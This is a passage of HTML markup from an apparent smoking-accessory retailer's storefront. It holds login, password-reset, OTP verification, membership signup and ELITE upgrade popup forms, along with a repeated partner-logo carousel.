                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
